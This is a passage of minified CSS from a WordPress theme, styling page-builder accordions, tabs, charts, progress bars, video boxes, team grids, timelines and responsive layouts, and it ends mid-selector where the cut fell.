.vc_tta-panel-heading{background:transparent;border-color:#2b2f52}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title{position:relative;z-index:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title>a span,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title>a .vc_tta-controls-icon{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,0.05)}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading{font-size:14px;line-height:1;font-weight:400;margin-top:15px}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value{font-size:36px;font-weight:400}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back{border:5px solid #eee !important;opacity:1 !important;width:calc(100% - 1.5px) !important;height:calc(100% - 1.5px) !important;top:.5px;left:.5px}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back{border-color:rgba(255,255,255,0.1) !important}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas{display:block}.vc_row .vc_progress_bar .vc_single_bar{height:5px;background-color:#f2f6fd;margin:52px 0 20px 0;border-radius:10px;box-shadow:none}.vc_row .vc_progress_bar .vc_single_bar .vc_bar{height:5px;border-radius:10px}.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before{content:"";position:absolute;z-index:1;width:17px;height:17px;right:-8px;top:-6px;border-radius:50%;background-color:#fff;box-shadow:0 0 18px 0 rgba(0,69,182,0.16)}.vc_row .vc_progress_bar .vc_single_bar .vc_label{position:absolute;padding:0;width:100%;top:-34px;left:0;font-size:12px;font-weight:500;text-shadow:none !important;text-transform:uppercase}.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units{float:right}.vc_row .vc_progress_bar .vc_single_bar:first-child{margin-top:36px}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart{background-size:0}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart .wpb_wrapper{background-image:inherit;background-repeat:no-repeat;background-position:center}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart .wpb_wrapper canvas{display:block}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"]{background-size:0}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper{background-image:inherit;background-size:inherit}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend{background-image:inherit;background-position:inherit;background-repeat:inherit}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend span{margin-right:1em}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li{font-size:16px;font-weight:700;padding-left:50px;margin-bottom:1.3em}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before{display:none}div[data-vc-parallax-image]{position:relative;overflow:hidden}div[data-vc-parallax-image] .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}html .wpb_content_element{margin-bottom:0}html .wpb_content_element:after{display:block;content:"";clear:both;height:0}.vc_row{position:relative}.vc_row.vc_row-flex>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media(-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column}.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container{overflow:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{overflow:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{text-align:center;min-width:150px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child){margin-right:17px;margin-bottom:5px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a{position:relative;z-index:0;margin:0;width:100%;padding:10px 25px;font-size:14px;font-weight:700;text-transform:uppercase;border:unset;border-radius:4px;background-color:#f4f6fd;transition:.4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a:before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px;opacity:0;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a .vc_tta-title-text{position:relative;z-index:2}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a:after{display:none !important}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{opacity:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{text-align:center;min-width:150px;border:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child){margin-bottom:20px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{line-height:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{position:relative;z-index:0;width:100%;margin:0;padding:5px 25px;font-size:14px;font-weight:700;text-transform:uppercase;border:unset;border-radius:4px;background-color:#f4f6fd;transition:.4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px;opacity:0;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a>span.vc_tta-title-text{position:relative;z-index:2;font-size:14px;font-weight:700;color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before{opacity:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{border:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body{padding:0 0 20px 0}@media(min-width:768px){.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body{padding:15px 0 10px 0}}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container{padding-bottom:10px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panels-container .vc_tta-panel-body{padding:30px 0 20px 0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right{padding-top:25px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child),.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child){margin-right:0;margin-bottom:10px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{padding:0 0 20px 0}@media(min-width:768px){.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{padding-left:30px}}.vc_wp_custommenu.menu-item-center .menu{text-align:center}.vc_wp_custommenu.menu-item-right .menu{text-align:right}.vc_wp_custommenu.menu-item-left .menu{text-align:left}.vc_wp_custommenu.menu-item-block .menu .menu-item{display:block}.vc_wp_custommenu .menu .menu-item{display:inline-block}.vc_wp_custommenu .menu .menu-item a{opacity:1;color:inherit;padding:0 16px;margin:0 5px;position:relative;transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 200ms}.vc_wp_custommenu .menu .menu-item a:hover:before{opacity:1;margin-top:7px}.vc_wp_custommenu .menu .menu-item a:before{position:absolute;display:block;top:100%;border-radius:50%;margin-left:-2px;left:50%;width:4px;height:4px;border:0;margin-top:2px;content:"";opacity:0;-webkit-backface-visibility:hidden;transition:all .5s cubic-bezier(0.25,1,0.35,1) 0s}.vc_wp_custommenu .menu .menu-item.current-menu-item a:before{width:4px}.vc_wp_custommenu .menu .menu-item.current-menu-item>a:before,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor>a:before{opacity:1;margin-top:7px}.seofy_module_videobox{position:relative;z-index:1}.seofy_module_videobox .videobox_content{display:flex;align-items:center}.seofy_module_videobox .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:10px 17px 38px 0 rgba(0,0,0,0.15)}.seofy_module_videobox .title{position:relative;z-index:2;font-size:16px;font-weight:800;line-height:1.35;text-transform:uppercase;letter-spacing:.04rem}.seofy_module_videobox .videobox_link{flex-shrink:0;position:relative;z-index:1;width:70px;height:70px;box-sizing:border-box;border-radius:50%}.seofy_module_videobox .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-40%,-50%)}.seofy_module_videobox.with_image .videobox_content{display:block}.seofy_module_videobox.with_image .videobox_link_wrapper{display:flex;align-items:center;position:absolute;z-index:1;top:50%}.seofy_module_videobox.button_align-left{text-align:left}.seofy_module_videobox.button_align-left .videobox_content,.seofy_module_videobox.button_align-left .videobox_link_wrapper{justify-content:flex-start}.seofy_module_videobox.button_align-left.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.seofy_module_videobox.button_align-left.title_pos-right .videobox_content,.seofy_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper{justify-content:flex-end}.seofy_module_videobox.button_align-left.title_pos-top .videobox_content,.seofy_module_videobox.button_align-left.title_pos-bot .videobox_content{align-items:flex-start}.seofy_module_videobox.button_align-center{text-align:center}.seofy_module_videobox.button_align-center .videobox_content,.seofy_module_videobox.button_align-center .videobox_link_wrapper{justify-content:center}.seofy_module_videobox.button_align-center.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.seofy_module_videobox.button_align-center.title_pos-right .videobox_content,.seofy_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper{justify-content:center}.seofy_module_videobox.button_align-right{text-align:right}.seofy_module_videobox.button_align-right .videobox_content,.seofy_module_videobox.button_align-right .videobox_link_wrapper{justify-content:flex-end}.seofy_module_videobox.button_align-right.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.seofy_module_videobox.button_align-right.title_pos-top .videobox_content,.seofy_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper,.seofy_module_videobox.button_align-right.title_pos-bot .videobox_content,.seofy_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.seofy_module_videobox.button_align-inline{display:inline-block}.seofy_module_videobox.button_align-inline.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.seofy_module_videobox.title_pos-left .title{margin-right:18px}.seofy_module_videobox.title_pos-right .title{margin-left:18px}.seofy_module_videobox.title_pos-right .videobox_content,.seofy_module_videobox.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.seofy_module_videobox.title_pos-top .title{margin-bottom:18px}.seofy_module_videobox.title_pos-top .videobox_content,.seofy_module_videobox.title_pos-top .videobox_link_wrapper{flex-direction:column}.seofy_module_videobox.title_pos-bot .title{margin-top:18px}.seofy_module_videobox.title_pos-bot .videobox_content,.seofy_module_videobox.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.seofy_module_videobox .videobox_animation{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border-radius:50%;transform:scale(1)}.seofy_module_videobox.animation_circles .videobox_animation{z-index:1;opacity:0;border-width:.5px;border-style:solid}.seofy_module_videobox.animation_circles:hover .videobox_animation{animation:circles 3.9s linear 0s infinite}.seofy_module_videobox.animation_circles:hover .videobox_animation.circle_2{animation-delay:1.3s}.seofy_module_videobox.animation_circles:hover .videobox_animation.circle_3{animation-delay:2.6s}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation{animation:circles 3.9s linear 0s infinite}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.seofy_module_videobox.always-pulse-animation.animation_circles:hover .videobox_animation{animation:none}.seofy_module_videobox.animation_ring .videobox_animation{z-index:-1;opacity:.1;background:inherit}.seofy_module_videobox.animation_ring:hover .videobox_animation{animation:pulse-ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite}.seofy_module_videobox.animation_ring.always-pulse-animation .videobox_animation{animation:pulse-ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite}.seofy_module_videobox.animation_ring:hover.always-pulse-animation .videobox_animation{animation:none}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}@keyframes pulse-ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}@media only screen and (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-11{width:91.66666667%}.row .wgl_col-10{width:83.33333333%}.row .wgl_col-9{width:75%}.row .wgl_col-8{width:66.66666667%}.row .wgl_col-7{width:58.33333333%}.row .wgl_col-6{width:50%}.row .wgl_col-5{width:41.66666667%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}.row .wgl_col-1-5{width:20%}.row .wgl_col-2{width:16.66666667%}.row .wgl_col-1{width:8.33333333%}}@media only screen and (max-width:1024px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5{width:50%}.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4,.row #main-content.wgl_col-8,.row #main-content.wgl_col-9{width:100%}}@media only screen and (max-width:992px){.page-header_content .page-header_title{font-size:24px !important;line-height:1.2 !important}.page-header .page-header_content{flex-direction:column;justify-content:center}.page-header.page-header_align_left .page-header_content{align-items:flex-start}.page-header.page-header_align_right .page-header_content{align-items:flex-end}.page-header_content .breadcrumbs{white-space:normal}}@media only screen and (max-width:768px){.col-md-delimiter .vc_column_container:before{display:none}.seofy_module_videobox.with_image.button_align-left .videobox_content{left:60px}.seofy_module_videobox.with_image.button_align-right .videobox_content{right:60px}}@media only screen and (max-width:1200px){.wgl-container{width:950px}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:none}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:none}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item{width:33.33333333%}.wgl_module_team.team-col_5 .team-item:nth-child(3n+1),.wgl_module_team.team-col_4 .team-item:nth-child(3n+1){clear:left}.row:after{clear:both}.seofy_module_counter.counter_divider.layout_top:after{background-color:transparent}.seofy_module_infobox.layout_top .infobox_wrapper{padding:35px 20px 30px 20px}.seofy_module_services_3 .services_wrapper{padding:30px 20px}.footer .seofy_mountain_footer{width:150%;left:-25%}.share_post-container .share_social-wpapper{margin-top:-6px}}@media only screen and (min-width:1200px){.wpb_column.col_pl-lg-0>.vc_column-inner{padding-left:0}.wpb_column.col_pr-lg-35>.vc_column-inner{padding-right:35px}.wpb_column.col_pr-lg-50>.vc_column-inner{padding-right:50px}.wpb_column.col_ml-min-lg-10>.vc_column-inner{margin-left:-10px}}@media only screen and (max-width:1024px){.footer .row .wgl_col-3{margin-bottom:30px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap>.wgl_col-8,.wgl_portfolio_single-item .wgl_portfolio_info-wrap>.wgl_col-4{width:100%}.author-info_avatar{margin-right:15px}.author-info_avatar img{width:50px}.author-info_wrapper{padding:30px 30px 25px 30px}}@media only screen and (max-width:992px){.wgl-container{width:750px}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item,.wgl_module_team.team-col_3 .team-item{width:50%}.wgl_module_team.team-col_5 .team-item:nth-child(3n+1),.wgl_module_team.team-col_4 .team-item:nth-child(3n+1),.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:none}.wgl_module_team.team-col_5 .team-item:nth-child(2n+1),.wgl_module_team.team-col_4 .team-item:nth-child(2n+1),.wgl_module_team.team-col_3 .team-item:nth-child(2n+1){clear:left}.col-md-delimiter .vc_column_container.vc_col-sm-6:nth-child(2):before{display:none}.single_team_page .team-info_wrapper{margin-left:30px}}@media only screen and (max-width:767px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5{width:100%}.wgl-container{width:560px}.copyright{text-align:center}.page_404_wrapper{background-image:none !important}.footer_top-area .row [class*=wgl_col-]+[class*=wgl_col-]{margin-top:35px}.sidebar-container{padding-top:35px}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-left:80px}#comments .commentlist .comment .children .comment{margin-left:30px}#comments .commentlist .comment .commentava,#comments .commentlist .comment .children .stand_comment .commentava{left:-60px;height:40px;width:40px}.mobile_text_center{text-align:center}.format-standard .blog-post_wrapper,.format-audio .blog-post_wrapper,.format-quote .blog-post_wrapper,.format-link .blog-post_wrapper{padding:24px 24px 24px 24px}.standard.sticky-post,.format-standard.sticky-post .blog-post_wrapper{padding:12px 12px 12px 12px;border-width:12px}.row .wgl_portfolio_list-item{padding-right:0 !important}.wgl_portfolio_list-container.container-grid{margin-right:0 !important}.single_team_page .team-single_wrapper{flex-direction:column}.single_team_page .team-single_wrapper:before{width:auto;height:100%;left:20px;right:20px;top:0;bottom:0}.single_team_page .team-info_icons{flex-direction:row;margin-top:30px;margin-bottom:30px;width:auto}.single_team_page .team-info_icons a{margin-bottom:0;margin-right:30px}.single_team_page .team-info_icons a:last-child{margin-right:0}.single_team_page .team-info_wrapper{margin:30px}.seofy_module_time_line_vertical:before{left:45px}.seofy_module_time_line_vertical .time_line-date_wrap{margin-left:35px !important;margin-right:35px !important}.seofy_module_time_line_vertical .time_line-date{padding:0 !important;right:100% !important;left:auto !important}.seofy_module_time_line_vertical .time_line-content{text-align:left !important}.seofy_module_time_line_vertical .time_line-content:before{left:0 !important;right:auto !important}.seofy_module_time_line_vertical .time_line-item{flex-direction:row !important}.seofy_module_time_line_vertical .time_line-date{transform:rotate3d(0,0,1,-90deg) !important}.seofy_module_time_line_vertical.appear_anim .time_line-date{transform:translateX(-20%) rotate3d(0,0,1,-90deg) !important}.seofy_module_time_line_vertical.appear_anim .time_line-content{transform:translateX(20%) !important}.seofy_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-date{transform-origin:top;transform:translate(15px,-9px) rotate3d(0,0,1,-90deg) !important;width:100px;white-space:normal}.seofy_module_time_line_vertical.appear_anim .time_line-item.item_show .time_line-content{transform:translateX(0) !important}.seofy_module_time_line_vertical .time_line-item:hover .time_line-content{transform:translateX(5px) !important}.seofy_module_time_line_vertical .time_line-item.item_show:hover .time_line-content{transform:translateX(5px) !important}.resp_align_center{text-align:center !important}.footer .seofy_mountain_footer{width:200%;left:-50%}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend{padding-top:30px}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li{padding-left:0}}@media only screen and (max-width:600px){.wgl-container{width:90%}div[id*=wpadminb]{top:-46px !important}.banner_404{font-size:160px}.seofy_module_ico_progress{padding:15px !important}.seofy_module_ico_progress .seofy_module_button>a{padding-left:20px !important;padding-right:20px !important}#sb_instagram .sbi_photo{padding-bottom:100%;height:0 !important}#sb_instagram #sbi_images .sbi_item{width:33.3333% !important}#sb_instagram .sbi_photo:after{font-size:40px}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item,.wgl_module_team.team-col_3 .team-item,.wgl_module_team.team-col_2 .team-item{width:100%}.wgl_module_team.team-col_5 .team-item:nth-child(2n+1),.wgl_module_team.team-col_4 .team-item:nth-child(2n+1),.wgl_module_team.team-col_3 .team-item:nth-child(2n+1),.wgl_module_team.team-col_2 .team-item:nth-child(2n+1){clear:none}#comments .commentlist .comment .stand_comment,#comments .commentlist .comment .children .stand_comment{padding-right:20px}#comments .commentlist .comment_info{padding-right:10px}}@media only screen and (max-width:480px){.seofy_module_infobox.layout_top .infobox_wrapper{padding:20px 15px 15px 15px}.wgl_module_team .team-item_info{padding:28px 20px 15px}.wgl_module_team .team-item_content:hover .team-item_excerpt{padding-bottom:10px;padding-top:10px;margin-top:10px}#comments .commentlist .comment_author_says{margin-bottom:5px}#comments .commentlist .comment .children .comment{margin-left:15px}.seofy_module_services_2 .services_logo{left:10%}.seofy_module_services_2 .services_title,.seofy_module_services_2 .services_subtitle{left:21%;max-width:75%}.page_404_wrapper{padding:50px 10px 40px}.page_404_wrapper .banner_404{line-height:100px}.page_404_wrapper .banner_404 .banner_404_title{font-size:35px;line-height:1.5}.mobile-acenter,.mobile-acenter p{text-align:center !important}}@media only screen and (min-width:992px) and (max-width:1200px){#comments .commentlist .comment .children .stand_comment{padding-left:90px}#comments .commentlist .comment .children .stand_comment .commentava{left:-70px;width:50px;height:50px}}@media only screen and (max-width:1280px){.add_mountain_rev_slider .tp-bgimg.defaultimg:before{height:70%}}@media only screen and (max-width:1040px){.add_mountain_rev_slider .tp-bgimg.defaultimg:before{height:40%}}@media only screen and (min-width:1280px){.text_desktop{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:1024px){.text_tablet{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:799px){.text_mobile{font-size:inherit !important;line-height:inherit !important}}@media only screen and (max-width:1370px){.wgl_portfolio_list-first{padding-left:0;padding-top:0}}@media only screen and (min-width:768px){.wgl_portfolio_list-first .seofy_module_double_headings.aleft{margin-bottom:.78vw}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_bgtitle{font-size:6.25vw !important;padding-top:1.825vw}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_subtitle{font-size:1.15vw !important}.wgl_portfolio_list-first .seofy_module_double_headings.aleft .heading_title{font-size:2.1vw !important;margin-top:.54vw}.wgl_portfolio_list-first>ul{font-size:.9vw;padding-bottom:1vw}.wgl_portfolio_list-first>ul li{line-height:1.88vw}.wgl_portfolio_list-first .seofy_module_button{margin-top:.78vw;line-height:1.565vw}.wgl_portfolio_list-first .seofy_module_button>a{font-size:.68vw;padding:.72vw 1.5vw;min-width:8.05vw;line-height:1.05vw}}.theme-gradient button{border-width:0;color:#fff !important}.theme-gradient #scroll_up:hover{background-position:100% !important}.theme-gradient input[type=submit],.theme-gradient .load_more_item,.theme-gradient .single_team_page .team-info_icons a,.theme-gradient 